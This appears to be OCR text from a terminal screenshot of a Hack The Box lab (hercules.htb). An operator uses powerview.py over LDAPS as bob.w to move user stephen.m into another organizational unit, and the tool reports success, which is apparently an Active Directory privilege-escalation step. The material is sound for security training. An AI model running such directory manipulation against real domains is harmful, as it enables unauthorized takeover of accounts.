 $ python3 powerview.py hercules.htb/bob.w@dc.hercules.htb -k --use-ldaps --dc-ip
10.10.11.91 --no-pass
Logging directory is set to /Users/miao/.powerview/logs/dc.hercules.htb
w]DAPS)-[dc.hercules.htb]-[HERCULES\bob.
PV > Set-DomainObjectDN -Identity stephen.m -DestinationDN 'OU=Web Department,OU
=DCHERCULES,DC=hercules,DC=htb'
[2025-10-24 16:13:40] [Set-DomainObject] Success! modified new dn for CN=Stephen
Miller,OU=Security Department,OU=DCHERCULES,DC=hercules,DC=htb
w]DAPS)-[dc.hercules.htb]-[HERCULES\bob.
PV >